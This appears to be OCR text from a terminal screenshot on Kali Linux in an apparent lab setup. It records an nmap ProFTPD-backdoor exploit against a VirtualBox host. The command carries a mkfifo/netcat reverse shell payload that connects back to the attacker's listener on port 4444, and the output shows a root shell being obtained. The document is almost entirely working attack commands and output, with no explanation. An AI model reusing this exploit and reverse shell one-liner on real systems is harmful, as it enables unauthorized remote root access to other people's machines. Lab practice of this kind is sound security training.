 root@kali:~/Desktop# nmap --script ftp-proftpd-backdoor --script-args ftp-proftpd-backdoor.cmd='rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/
bin/sh -i 2>&1|nc 10.192.0.127 4444 > /tmp/f' -p 21 10.192.0.128
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-04 06:25 EDT
Nmap scan report for 10.192.0.128
Host is up (0.0010s latency).
PORT   STATE SERVICE
21/tcp open  ftp
MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 10.65 seconds
root@kali:~/Desktop#
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ifconfig | grep inet
        inet 10.192.0.127  netmask 255.255.255.0  broadcast 10.192.0.255
        inet6 fe80::a00:27ff:fec5:d1c  prefixlen 64  scopeid 0x20<link>
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.192.0.127] from (UNKNOWN) [10.192.0.128] 39974
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
#